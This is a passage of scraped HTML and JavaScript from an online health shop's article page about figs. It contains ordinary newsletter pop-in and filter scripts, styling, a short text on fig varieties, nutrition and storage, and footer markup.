        let currentDate = new Date();

        // Add 20 days to the current date
        currentDate.setDate(currentDate.getDate() + 20);
        let formattedDate = currentDate.toDateString();

        hideOverlay();
        popinContent.classList.add('translate-x-full');

        localStorage.setItem('closed', true);
        localStorage.setItem('ExpirationDate', formattedDate);
        setTimeout(() => {
            popinContainer.classList.add('hidden');
        }, 100);

    }

    setTimeout(() => {
        let closed = JSON.parse(localStorage.getItem('closed')) || null;
        if (!closed) {
            if (prestashop.customer.is_logged == true) {
                if (prestashop.customer.newsletter == 0) {
                    showOverLay()
                    showPopin();
                }
            } else {
                showOverLay()
                showPopin();
            }
        }
    }, 10000);

    function closePopIn() {
        hidePopin();
        let storedUrls = [];
        localStorage.setItem('storedUrls', JSON.stringify(storedUrls));
    }

    // Close pop-in when close button is clicked
    closePopinButton.addEventListener('click', () => {
        closePopIn()

    });

    function showPopInStorage() {
        let storedUrls = JSON.parse(localStorage.getItem('storedUrls')) || [];
        let closed = JSON.parse(localStorage.getItem('closed')) || null;
        let uniqueUrls = [...new Set(storedUrls)];
        if (uniqueUrls.length > 1 && !closed) {
            if (prestashop.customer.is_logged == true) {
                if (prestashop.customer.newsletter == 0) {
                    showOverLay()
                    showPopin();
                }
            } else {
                showOverLay()
                showPopin();
            }
        }
    }

    function storeCurrentPageUrl() {
        // Add 20 days to the current date   
        let closed = localStorage.getItem('closed')
        if (closed == "false") {
            if (prestashop.customer.is_logged == true) {
                if (prestashop.customer.newsletter == 0) {
                    const currentPageUrl = window.location.href;
                    let storedUrls = JSON.parse(localStorage.getItem('storedUrls')) || [];
                    storedUrls.push(currentPageUrl);
                    localStorage.setItem('storedUrls', JSON.stringify(storedUrls));

                    showPopInStorage()
                }
            } else {
                const currentPageUrl = window.location.href;
                let storedUrls = JSON.parse(localStorage.getItem('storedUrls')) || [];
                storedUrls.push(currentPageUrl);
                localStorage.setItem('storedUrls', JSON.stringify(storedUrls));

                showPopInStorage()
            }
        }
    }

    // Call the function to store the URL when the page loads
    document.addEventListener('DOMContentLoaded', function() {
        let expirationDate = localStorage.getItem('ExpirationDate') || null;
        let currentDate = new Date();
        currentDate.setDate(currentDate.getDate());
        let formattedDate = currentDate.toDateString();
        if (currentDate > new Date(expirationDate)) {
            localStorage.setItem('closed', false);
        }
        storeCurrentPageUrl();
    });

    window.addEventListener('mouseout', function(event) {
        // Check if the mouse actually left the window
        if (!event.relatedTarget || (event.relatedTarget === null)) {
            let closed = localStorage.getItem('closed')
            if (closed == "false") {
                if (prestashop.customer.is_logged == true) {
                    if (prestashop.customer.newsletter == 0) {
                        showOverLay()
                        showPopin();
                    }
                } else {
                    showOverLay()
                    showPopin();
                }
            }
        }
    });
</script>
<script>
    $(document).ready(function() {
        $('#bloc-nl-slider').on('submit', function() {
            var psemailsubscriptionForm = $(this);
            if (typeof psemailsubscription_subscription === 'undefined') {
                return true;
            }
            var formData = $(this).serializeArray();
            formData.push({ name: "action", value: 0 });
            $('.block_newsletter_alert').remove();
            $.ajax({
                type: 'POST',
                dataType: 'JSON',
                url: psemailsubscription_subscription,
                cache: false,
                data: formData,
                success: function(data) {
                    if (data.nw_error) {
                        psemailsubscriptionForm.append(
                            '<p class="block_newsletter_alert w-full bg-red-50 border mb-[20px] border-red-300 py-1.5 px-2 mt-[20px]">' +
                            data.msg + '</p>');
                    } else {
                        // psemailsubscriptionForm.prepend(
                        //     '<p class="w-full alert alert-success block_newsletter_alert">' +
                        //     data.msg + '</p>');
                        psemailsubscriptionForm.append(
                            '<p class="w-full alert alert-success block_newsletter_alert mt-[20px]">Votre inscription a bien été prise en compte.</p>'
                        );

                        setTimeout(() => {
                            closePopIn()
                        }, 15000);
                    }
                },
                error: function(err) {}
            });
            return false;
        });
    });
</script>
<div class="fixed inset-0 bg-black opacity-0 z-[999] transition ease-in-out hidden sm:hidden"
	onclick="toggleFacetedSearch()" id="facetedSearchOverlay"></div>

<div class="fixed top-0 right-0 h-full w-[31.25rem] bg-[#FFF] z-40 transform translate-x-[31.25rem] transition-transform ease-in-out z-[9999] sm:w-full sm:translate-x-full hidden"
	id="sidebarFilter">
	<div class="flex flex-col h-full overflow-x-hidden overflow-y-scroll">
		<div class="fixed inset-0 z-[999] flex justify-center items-center hidden"
			id="facetedSearchLoadingOverlayWrapper">
			<div class="absolute inset-0 bg-white transition-all ease-in-out opacity-0 z-10"
				id="facetedSearchLoadingOverlay"></div>
			<div class="relative z-20 preloader-wrapper small active">
				<div class="spinner-layer border-Vert">
					<div class="circle-clipper left">
						<div class="circle"></div>
					</div>
					<div class="gap-patch">
						<div class="circle"></div>
					</div>
					<div class="circle-clipper right">
						<div class="circle"></div>
					</div>
				</div>
			</div>
		</div>

		<div class="px-[2.44rem] sm:px-[1.56rem] pt-[1.87rem] sm:pt-[1.56rem] grow">
			<div id="facetedSearchContents" class="flex flex-col gap-y-[1.25rem]">
				
			</div>
		</div>

		<div class="w-full"></div>

		<div class="w-full">
			<div class="md:pb-[1.25rem] md:px-[2.44rem] pt-[1.19rem] sm:pt-[1rem]">
				<div class="sm:px-[1.56rem] sm:pb-[20px]">
					<span
						class="cta-btn bg-Jaune w-full text-Gris1 border-none transition ease-in-out hover:bg-Gris1 hover:text-Jaune cursor-pointer"
						onclick="javascript:goToFilter()">Confirm</span>
				</div>
								<div class="js-search-filters-clear-all text-Gris font-inter text-[0.625rem] not-italic font-[600] leading-[1.125rem] uppercase sm:mx-[1.56rem] flex justify-center item-center gap-[0.31rem] mt-[0.62rem] cursor-pointer"
					onclick="javascript:goToParentPage('https://synergiashop.com/en/content/263-Fig-Fruit')">
					<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
						<path d="M4.5 4.5L8 8M11.5 11.5L9.74999 9.74999" stroke="#5D5F64" />
						<path d="M11.5 4.5L4.50001 11.5" stroke="#5D5F64" />
					</svg>
					Reset				</div>
			</div>
		</div>
	</div>
</div>

<script>
	function toggleFacetedSearch(noAnimation) {
		const sidebarFilter = document.getElementById('sidebarFilter');
		const facetedSearchOverlay = document.getElementById('facetedSearchOverlay');

		if (sidebarFilter.classList.contains('translate-x-[31.25rem]')) {
			facetedSearchOverlay.classList.toggle('hidden');
			sidebarFilter.classList.remove('hidden');
			setTimeout(() => {
				facetedSearchOverlay.classList.replace('opacity-0', 'opacity-50');
				sidebarFilter.classList.toggle('translate-x-[31.25rem]');
				sidebarFilter.classList.toggle('sm:translate-x-full');
				document.body.classList.add('overflow-hidden');
				document.body.classList.add('md:mr-[4px]');

			}, 100);

		} else {

			sidebarFilter.classList.toggle('translate-x-[31.25rem]');
			sidebarFilter.classList.toggle('sm:translate-x-full');

			facetedSearchOverlay.classList.replace('opacity-50', 'opacity-0');
			setTimeout(() => {
				facetedSearchOverlay.classList.toggle('hidden')
				sidebarFilter.classList.add('hidden');
			}, 800);

			document.body.classList.remove('overflow-hidden');
			document.body.classList.remove('md:mr-[4px]');

		}
	}
</script>      
      

      <section id="wrapper" >
        
        
        <div class="m-auto">
          

          <div class="w-full">
            

            
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    
      <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "headline": "Fig fruit",
      "timeRequired": "PT2.06M",
      "datePublished": "2026-02-02",
      "image": "https://synergiashop.twic.pics/synergiashop/static/img/cms/articles/263-article_cover.jpg",
    }
  </script>
  <style>
    .page-content.page-cms {
      padding: 0px !important;
    }

    .cms-breadcrumbs>nav span {
      color: var(--gris-3, #818182);
      font-family: Poppins;
      font-size: 0.6875rem;
      font-style: normal;
      font-weight: 500;
      line-height: normal;
    }

    .cms-breadcrumbs>nav li::after {
      color: var(--gris-3, #818182);
      content: " - ";
      margin-top: 2px;
    }

    .page-content img {
      margin: 40px auto;
    }

    .page-content ul,
    .page-content ol {
      padding-left: 30px;
      margin-bottom: 1rem;
      font-size: 13px;
      font-weight: 400;
    }

    .page-content ol {
      list-style-type: decimal;
      padding-left: 30px;
    }

    .page-content>h3 {
      margin-top: 30px;
      margin-bottom: 20px;
      color: var(--gris-1, #2F3034) !important;
      font-family: Poppins !important;
      font-size: 24px !important;
      font-style: normal !important;
      font-weight: 400 !important;
      line-height: 120% !important;
      text-align: left;
      /* 36px */
    }

    .page-content>h2 {
      margin-top: 30px;
      margin-bottom: 20px;
      color: var(--gris-1, #2F3034) !important;
      font-family: Poppins !important;
      font-size: 30px !important;
      font-style: normal !important;
      font-weight: 600 !important;
      line-height: 120% !important;
      text-align: left;
      /* 36px */
    }

    .page-content>h2 span {

      color: var(--gris-1, #2F3034) !important;
    }

    .page-cms ul {
      color: var(--gris-1, #353941);
      font-family: Poppins;
      font-size: 13px;
      font-style: normal;
      font-weight: 400;
      line-height: 180% !important;
      /* 23.4px */
    }

    .page-cms ul li span {
      margin-left: -4px;
    }

    .page-cms li {
      margin-bottom: 5px;
      color: var(--gris-1, #353941) !important;
      line-height: 180% !important;
      list-style-position: outside;
    }

    .page-cms li::marker {
      margin: 0;
    }

    .page-cms ul {
      color: var(--gris-1, #353941);
      font-family: Inter;
      font-size: 13px;
      font-style: normal;
      font-weight: 400;
      line-height: 180% !important;
      /* 23.4px */
      list-style-type: disc !important;
    }

    .page-content a {
      text-decoration: underline;
      color: var(--Jaune, #F9D439);
      font-weight: 600;
    }

    .page-content>p {
      margin-bottom: 18px;
      color: var(--gris-1, #353941);
      font-family: Inter;
      font-size: 13px;
      font-style: normal;
      font-weight: 400;
      line-height: 180%;
      text-align: left;
      /* 23.4px */
    }

    .page-content video {
      width: 100%;
      margin: 40px auto;
    }

    .page-content ul,
    .page-content ol,
    .page-content li,
    .page-content li * {
      font-size: 13px !important;
    }

    .div_img img {
      box-shadow: 10px 10px 0px -1px rgba(249, 212, 57, 1);
    }

    @media screen and (max-width: 1024px) {

      .page-content>h3 {
        color: var(--gris-1, #2F3034);
        font-family: Poppins !important;
        font-size: 20px !important;
        font-style: normal !important;
        font-weight: 400 !important;
        line-height: 120% !important;
        /* 24px */
        text-align: left;
      }

      .page-content>h2 {
        margin-top: 30px;
        margin-bottom: 20px;
        color: var(--gris-1, #2F3034) !important;
        font-family: Poppins !important;
        font-size: 24px !important;
        font-style: normal !important;
        font-weight: 600 !important;
        line-height: 120% !important;
        text-align: left;
        /* 36px */
      }

      .page-content ul,
      .page-content ol,
      .page-content li,
      .page-content li * {
        font-size: 12px !important;
      }


      .page-content img {
        margin: 40px auto;
      }

      .page-content h3 {
        margin-bottom: 10px;
        font-size: 20px !important;
        background-color: red;
      }

      .page-content>p {
        margin-bottom: 8px;
        font-family: Poppins;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 180%;
        text-align: left;
      }
    }
  </style>
  <div
    class="w-full flex flex-col md:pt-[5.75rem] bg-cover bg-center no-repeat px-[3.75rem] sm:px-[1.62rem] sm:pt-[29px] md:gap-y-[61px] sm:gap-y-[30px]">
    <div class="w-full pl-5 cms-breadcrumbs font-[11px] font-inter">
      <nav data-depth="4" class="breadcrumb">
  <ol class="flex items-baseline gap-[5px] sm:flex-wrap">
    
                    
                      <li class="flex gap-[5px]">
              <a href="https://synergiashop.com/en/"><span>Home</span></a>
            </li>
                  
              
                      <li class="flex gap-[5px]">
              <a href="https://synergiashop.com/en/content/category/2-our-health-advice"><span>Our health advice</span></a>
            </li>
                  
              
                      <li class="flex gap-[5px]">
              <a href="https://synergiashop.com/en/content/category/14-food"><span>Food</span></a>
            </li>
                  
              
                      <li class="flex gap-[5px]">
              <span>Fig fruit</span>
            </li>
                  
          
  </ol>
</nav>    </div>
    <header class="page-header md:pb-[80px]">
      <h1 class="text-Gris font-poppins md:text-[50px] sm:text-[40px] font-[400] text-center leading-[55px] pb-[30px]">
        Fig fruit</h1>
              <div class="max-w-section mx-auto"><div class="flex justify-center items-center transition-all ease-in-out mt-[1.88rem] mb-[3.75rem] sm:my-[25px]">
    <a id="menu-prev-chevron" class="hidden flex items-center px-[5px]" href="#">
        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="24" viewBox="0 0 14 24" fill="none">
            <rect width="24" height="24" transform="translate(-10)" fill="white" />
            <path
                d="M-0.25 12L0.0589948 12.3815L3.40136 16.5L4.25 15.737L1.21664 12L4.25 8.26302L3.40136 7.5L0.0589948 11.6185L-0.25 12Z"
                fill="#353941" />
        </svg>
    </a>
    <div id="cms_category_menu" class="overflow-hidden w-full transition-all ease-in-out">
        <div class="flex gap-[1.25rem] mx-auto w-fit touch-pan-y">
                                                <a href="https://synergiashop.com/en/content/category/9-stress-sleep"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Stress &amp; sleep</a>

                                                <a href="https://synergiashop.com/en/content/category/8-digestive-sphere"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Digestive sphere</a>

                                                <a href="https://synergiashop.com/en/content/category/10-bones-joints"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Bones &amp; joints</a>

                                                <a href="https://synergiashop.com/en/content/category/11-tonus-vitality"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Tonus &amp; vitality</a>

                                                <a href="https://synergiashop.com/en/content/category/12-circulation-cardiovascular-"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Circulation &amp; cardiovascular</a>

                                                <a href="https://synergiashop.com/en/content/category/13-well-being-beauty"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Well-being &amp; beauty</a>

                                                <a href="https://synergiashop.com/en/content/category/14-food"
                        class="flex-0 flex-shrink-0 min-w-0 relative overflow-hidden flex justify-center items-center py-[0.19rem] px-[0.38rem] font-inter text-[0.625rem] not-italic leading-[normal] tracking-[0.05rem] uppercase  text-Gris font-[500]">Food</a>

                    </div>
    </div>
    <a id="menu-next-chevron" href="#" class="flex items-center px-[5px]">
        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="24" viewBox="0 0 14 24" fill="none">
            <rect width="24" height="24" fill="white" />
            <path
                d="M14.25 12L13.941 11.6185L10.5986 7.5L9.75 8.26302L12.7834 12L9.75 15.737L10.5986 16.5L13.941 12.3815L14.25 12Z"
                fill="#353941" />
        </svg>
    </a>
</div>

<script>
    const cms_category_menu_embla = EmblaCarousel(document.querySelector('#cms_category_menu'), { loop: false,
        dragFree: false, containScroll: 'trimSnaps', skipSnaps: true });

    const $menuPrevChevron = $('#menu-prev-chevron');
    const $menuNextChevron = $('#menu-next-chevron');

    function updateChevronsVisibility() {
        if (cms_category_menu_embla.canScrollPrev() === false) {
            $menuPrevChevron.addClass("hidden");
        } else {
            $menuPrevChevron.removeClass("hidden");
        }
        if (cms_category_menu_embla.canScrollNext() === false) {
            $menuNextChevron.addClass("hidden");
        } else {
            $menuNextChevron.removeClass("hidden");
        }
    }

    // Initial update
    updateChevronsVisibility();

    $menuPrevChevron.on('click', function(e) {
        e.preventDefault();
        cms_category_menu_embla.scrollPrev();
        updateChevronsVisibility();
    });

    $menuNextChevron.on('click', function(e) {
        e.preventDefault();
        cms_category_menu_embla.scrollNext();
        updateChevronsVisibility();
    });

    cms_category_menu_embla.on('select', updateChevronsVisibility);
</script></div>
            <div class="">
        <div
          class="grid md:grid-cols-12 max-w-section mx-auto md:gap-x-6  md:gap-y-[60px]  sm:grid-cols-2 sm:gap-1.7 sm:gap-y-[40px] sm:mb-[60px]">
          <div class="col-span-2 sm:hidden"></div>
          <div class="md:col-span-8 flex justify-center sm:col-span-2 w-full h-full div_img">
            <img
              class=" w-full h-full"
              data-src-transform="quality=100/cover=WxH"
              data-twic-src="image:synergiashop/static/img/cms/articles/263-article_cover.jpg?time=202602021630"
              src="https://synergiashop.twic.pics/synergiashop/static/img/cms/articles/263-article_cover.jpg?time=202602021630/output=preview"
              data-twic-focus="auto" class="w-full" alt="" />
          </div>
          <div class="col-span-2 sm:hidden"></div>
          <div class="sm:col-span-3 md:col-span-2 sm:hidden"></div>
          <div class=" md:col-span-8 flex justify-center sm:col-span-2">
            <section id="content" class="md:max-w-[623px] w-full page-content page-cms page-cms-263">
              
                <p><span style="color:#000000;">Native of Asia Minor, the fig is a fruit that since ancient times has been adopted by the Mediterranean peoples. Today, there are over 700 different varieties. Major producers and exporters of figs are Turkey, Italy, Greece. California known for its flourishing fruit orchards also produces and exports figs. In France, the fig trees grow almost everywhere. They are not bothered by frost and are found both in the Paris region that in Britain. However the French regions that produce figs are traditionally regions with orchards. Depending on the weather, the harvest takes place between June and September.</span></p>
<p><span style="color:#000000;">We can find two main varieties of figs on market stalls: The white fig with pale green skin has a red and very sweet pulp. It is very tasty but can't bear transportation. You will therefore find that variety very rarely, or probably close to the production sites. The purple fig with its many sub-varieties of which fig Solliès, the main variety of fresh figs sold in France. Her skin is dark red purplish and its pulp is a garnet red.</span></p>
<h2><span style="color:#000000;">Nutritional information</span></h2>
<p><span style="color:#000000;">Eaten fresh, the fig is a sweet fruit that it would be a pity to pass. It provides about 57 kcal per 100 g, which corresponds to 2 or 3 figs according to their size. Extremely rich in minerals, the fig is known for its contributions in potassium (232 mg/100 g), calcium, magnesium, phosphorus or iron, manganese, copper. It also contains B vitamins(B1, B5, B6) as well as vitamin K and bioflavonoids. Finally, it is rich in fiber. Its consumption is also often recommended in cases of <a href="https://synergiashop.com/en/organic-artichoke-sipf-91.html"><span style="color:#000000;">constipation</span></a> to stimulate the intestines.</span></p>
<h2><span style="color:#000000;">How to store and taste figs?</span></h2>
<p><span style="color:#000000;">Fresh figs will not keep long, especially since they do not support the refrigerator. However, as it is consumed mainly in the summer, it is better to buy in small quantities and eat within 48 hours. Traditionally, figs are eaten raw with their skin, although some prefer to cut it in half to remove the pulp.</span><br /><span style="color:#000000;">It is used to make desserts (pies, clafoutis, jams, cakes) and it turns out an ingredient of choice for salty sweet alliances. In fact, fig adapts particularly well with with poultry including duck (fresh or dried duck), raw ham, cheeses, salads, etc.</span><br /><span style="color:#000000;">Like all dried fruits, dried figs are a fresh fig concentrate: they are sweeter and richer in nutrients for equal amount. One can eat them alone, mixed with nuts and other dried fruit in a homemade muesli, in salads, tajine, etc.</span></p>
              

              
                
              

              
                
              

            </section>
          </div>
          <div class="sm:col-span-3 md:col-span-2 sm:hidden"></div>
        </div>
      </div>
    </header>
  </div>



    

    

  
    
  



    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container-fluid">
            <div class="row">
              <style>
    .bloc-reassurance {
        flex-wrap: wrap;
        align-content: space-around;
        padding-top: 25px;
        padding-bottom: 25px;
    }

    .element-footer {
        display: flex;
        align-items: center;
        gap: 0.75rem;
        justify-content: center;
    }


    .icon {
        width: 2rem;
        height: 2rem;
    }

    .textzone {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1875rem;
    }

    .title-reassurance {
        font-family: Inter;
        font-size: 12px;
        font-style: normal;
        font-weight: 600;
        line-height: normal;
        letter-spacing: 0.96px;
        text-transform: uppercase;
    }

    .description-reassurance {
        font-family: Inter;
        font-size: 11px;
        font-style: normal;
        font-weight: 400;
        line-height: normal;
    }

    @media only screen and (max-width: 1025px) {
        .bloc-reassurance {
            display: grid;
            align-items: center;
            flex-direction: column;
            padding: 3.125rem 4.0625rem;
        }


        .element-footer {
            display: flex;
            align-items: center;
            gap: 0.75rem;
            column-gap: 1rem;
            justify-content: flex-start;
            align-items: center;
        }

        .textzone {
            display: flex;
            flex-direction: column;
            align-items: flex-start;
        }
    }
</style>
<section class="bg-Jaune bloc-reassurance w-full md:px-[5.25rem] sm:px-[1.56rem] sm:py-[30px]">
    <div
        class="m-auto max-w-section md:grid md:grid-cols-12 sm:grid sm:grid-cols-2 sm:gap-[1.88rem] sm:h-full sm:items-start sm:justify-center md:gap-x-6 sm:gap-x-[17px]">
        
            <div
                class="element-footer md:col-cols-2 md:col-span-3 sm:flex sm:flex-col sm:gap-[5px] sm:items-center sm:justify-start">
                <div class="h-full icon">

                    <a
                        href=" https://synergiashop.com/content/1-livraison-retour  "><svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33" fill="none">
                    <path d="M8.72222 8.5H19.7222V14.3333H27.6667L29.5 16.6667V22.5H26.4444H8M10.5556 22.5H7.5" stroke="#2F3034"/>
                    <path d="M19.5 9.5H24.4231L27.5 14.5" stroke="#2F3034"/>
                    <path d="M13.5 11.5H6.5" stroke="#2F3034"/>
                    <path d="M11.5 14.5H4.5" stroke="#2F3034"/>
                    <path d="M10.5 17.5L7.5 17.5" stroke="#2F3034"/>
                    <path d="M10.6875 24.3125C11.6903 25.3105 13.3097 25.3105 14.3125 24.3125L15.5 25.5C13.8423 27.1577 11.1565 27.1565 9.5 25.5L10.6887 24.3113L10.6875 24.3125Z" fill="#2F3034"/>
                    <path d="M22.6875 24.3125C23.6903 25.3105 25.3097 25.3105 26.3125 24.3125L27.5 25.5C25.8423 27.1577 23.1565 27.1565 21.5 25.5L22.6887 24.3113L22.6875 24.3125Z" fill="#2F3034"/>
                  </svg></a>
                </div>
                <div class="h-full textzone sm:flex sm:flex-col sm:items-center">
                    <p
                        class="text-Gris1 text-uppercase sm:text-center font-inter title-reassurance sm:text-[10px] sm:leading-[100%] sm:tracking-[0.08em]">
                        <a
                            href=" https://synergiashop.com/content/1-livraison-retour  ">Free delivery</a>
                    </p>
                    <p class="text-Gris1 font-inter sm:text-center description-reassurance sm:text-[10px]">
                        from 59€ of purchase</p>
                </div>
            </div>
        
            <div
                class="element-footer md:col-cols-2 md:col-span-3 sm:flex sm:flex-col sm:gap-[5px] sm:items-center sm:justify-start">
                <div class="h-full icon">

                    <a
                        href=" https://synergiashop.com/programme-de-fidelite "><svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M24.5 16.2131H8.5V27.2131H16.5H24.5V16.2131Z" stroke="#2F3034"/>
                    <rect x="7.5" y="13.2131" width="18" height="3" stroke="#2F3034"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M16 27.7131V16.7131H17V27.7131H16Z" fill="#2F3034"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 21.2131L24.5 21.2131L24.5 22.2131L8.5 22.2131L8.5 21.2131Z" fill="#2F3034"/>
                    <path d="M19.9072 11.5286C18.1554 9.78514 15.3264 9.78514 13.5746 11.5286L11.5 9.45404C14.396 6.55803 19.0879 6.56012 21.9818 9.45404L19.9051 11.5307L19.9072 11.5286Z" fill="#2F3034"/>
                    </svg></a>
                </div>
                <div class="h-full textzone sm:flex sm:flex-col sm:items-center">
                    <p
                        class="text-Gris1 text-uppercase sm:text-center font-inter title-reassurance sm:text-[10px] sm:leading-[100%] sm:tracking-[0.08em]">
                        <a
                            href=" https://synergiashop.com/programme-de-fidelite ">Loyalty</a>
                    </p>
                    <p class="text-Gris1 font-inter sm:text-center description-reassurance sm:text-[10px]">
                        Join our program</p>
                </div>
            </div>
        
            <div
                class="element-footer md:col-cols-2 md:col-span-3 sm:flex sm:flex-col sm:gap-[5px] sm:items-center sm:justify-start">
                <div class="h-full icon">

                    <a
                        href=" https://synergiashop.com/content/5-paiement-securise "><svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33" fill="none">
                    <path d="M27.5 14V8.5H5.5V24.5H17.5" stroke="#2F3034"/>
                    <path d="M5.5 12.5H15M5.5 15.5H15" stroke="#2F3034"/>
                    <path d="M21.5 11.5L21.9472 11.2764C21.8625 11.107 21.6894 11 21.5 11C21.3106 11 21.1375 11.107 21.0528 11.2764L21.5 11.5ZM25.5 13.5H26V13H25.5V13.5ZM25.5 17.5L25.9932 17.5822L26 17.5414V17.5H25.5ZM21.5 21.5L21.1918 21.8938L21.5 22.1349L21.8082 21.8938L21.5 21.5ZM17.5 13.5V13H17V13.5H17.5ZM17.5 17.5H17V17.5414L17.0068 17.5822L17.5 17.5ZM21.0528 11.7236C21.6556 12.9293 23.355 14 25.5 14V13C23.645 13 22.3444 12.0707 21.9472 11.2764L21.0528 11.7236ZM25 13.5V17.5H26V13.5H25ZM25.0068 17.4178C25.0068 17.4176 25.0023 17.4408 24.9776 17.4918C24.9539 17.5408 24.9178 17.6028 24.8667 17.678C24.7641 17.829 24.6176 18.009 24.4344 18.2109C24.0688 18.6138 23.5888 19.0692 23.1043 19.5022C22.6217 19.9335 22.1431 20.3349 21.7845 20.629C21.6054 20.7759 21.4567 20.8956 21.353 20.9785C21.3011 21.0199 21.2606 21.052 21.2331 21.0738C21.2194 21.0846 21.2089 21.0928 21.202 21.0983C21.1985 21.101 21.1959 21.1031 21.1942 21.1044C21.1933 21.1051 21.1927 21.1056 21.1923 21.1059C21.1921 21.106 21.192 21.1061 21.1919 21.1062C21.1919 21.1062 21.1919 21.1062 21.1918 21.1063C21.1918 21.1063 21.1918 21.1062 21.5 21.5C21.8082 21.8938 21.8082 21.8937 21.8083 21.8937C21.8083 21.8936 21.8084 21.8936 21.8084 21.8935C21.8086 21.8934 21.8088 21.8932 21.8091 21.893C21.8096 21.8926 21.8104 21.892 21.8114 21.8912C21.8134 21.8897 21.8163 21.8874 21.82 21.8844C21.8276 21.8785 21.8387 21.8697 21.8531 21.8584C21.8818 21.8356 21.9238 21.8024 21.9771 21.7598C22.0837 21.6747 22.2358 21.5522 22.4186 21.4022C22.784 21.1026 23.2741 20.6915 23.7707 20.2478C24.2654 19.8058 24.775 19.3237 25.175 18.8829C25.3746 18.6629 25.5549 18.4445 25.6938 18.24C25.8241 18.0482 25.9539 17.818 25.9932 17.5822L25.0068 17.4178ZM21.0528 11.2764C20.6556 12.0707 19.355 13 17.5 13V14C19.645 14 21.3444 12.9293 21.9472 11.7236L21.0528 11.2764ZM17 13.5V17.5H18V13.5H17ZM17.0068 17.5822C17.0461 17.818 17.1759 18.0482 17.3062 18.24C17.4451 18.4445 17.6254 18.6629 17.825 18.8829C18.225 19.3237 18.7346 19.8058 19.2293 20.2478C19.7259 20.6915 20.216 21.1026 20.5814 21.4022C20.7642 21.5522 20.9163 21.6747 21.0229 21.7598C21.0762 21.8024 21.1182 21.8356 21.1469 21.8584C21.1613 21.8697 21.1724 21.8785 21.18 21.8844C21.1837 21.8874 21.1866 21.8897 21.1886 21.8912C21.1896 21.892 21.1904 21.8926 21.1909 21.893C21.1912 21.8932 21.1914 21.8934 21.1916 21.8935C21.1916 21.8936 21.1917 21.8936 21.1917 21.8937C21.1918 21.8937 21.1918 21.8938 21.5 21.5C21.8082 21.1062 21.8082 21.1063 21.8082 21.1063C21.8081 21.1062 21.8081 21.1062 21.8081 21.1062C21.808 21.1061 21.8079 21.106 21.8077 21.1059C21.8073 21.1056 21.8067 21.1051 21.8058 21.1044C21.8041 21.1031 21.8015 21.101 21.798 21.0983C21.7911 21.0928 21.7806 21.0846 21.7669 21.0738C21.7394 21.052 21.6989 21.0199 21.647 20.9785C21.5433 20.8956 21.3946 20.7759 21.2155 20.629C20.8569 20.3349 20.3783 19.9335 19.8957 19.5022C19.4112 19.0692 18.9312 18.6138 18.5656 18.2109C18.3824 18.009 18.2359 17.829 18.1333 17.678C18.0822 17.6028 18.0461 17.5408 18.0224 17.4918C17.9977 17.4408 17.9932 17.4176 17.9932 17.4178L17.0068 17.5822Z" fill="#2F3034"/>
                    <path d="M20 16L21.5 17.5L24 15" stroke="#2F3034"/>
                    <path d="M22.4999 23.978C24.9714 23.972 26.9718 21.9717 26.9777 19.5001L29.9116 19.5001C29.9116 23.5957 26.5925 26.9119 22.4999 26.9119L22.4999 23.975L22.4999 23.978Z" fill="#2F3034"/>
                  </svg></a>
                </div>
                <div class="h-full textzone sm:flex sm:flex-col sm:items-center">
                    <p
                        class="text-Gris1 text-uppercase sm:text-center font-inter title-reassurance sm:text-[10px] sm:leading-[100%] sm:tracking-[0.08em]">
                        <a
                            href=" https://synergiashop.com/content/5-paiement-securise ">Secure payment</a>
                    </p>
                    <p class="text-Gris1 font-inter sm:text-center description-reassurance sm:text-[10px]">
                        Credit card or paypal</p>
                </div>
            </div>
        
            <div
                class="element-footer md:col-cols-2 md:col-span-3 sm:flex sm:flex-col sm:gap-[5px] sm:items-center sm:justify-start">
                <div class="h-full icon">

                    <a
                        href=" https://synergiashop.com/en/contact-us "><svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M16.5 25.5H9.5V7.5H23.5V18.5" stroke="#2F3034"/>
                        <path d="M12.5 11.5H20.5" stroke="#2F3034"/>
                        <path d="M12.5 14.5H20.5" stroke="#2F3034"/>
                        <path d="M12.5 17.5H20.5" stroke="#2F3034"/>
